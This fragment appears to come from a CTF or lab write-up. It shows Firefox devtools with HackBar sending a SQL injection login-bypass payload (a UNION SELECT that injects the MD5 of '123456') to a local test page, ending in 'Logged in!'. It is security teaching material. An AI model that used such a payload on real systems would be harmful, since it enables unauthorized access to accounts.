 Logged in! Key:**************
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username=白居易' and 0=1 union select "e10adc3949ba59abbe56e057f20f883e"#&password=123456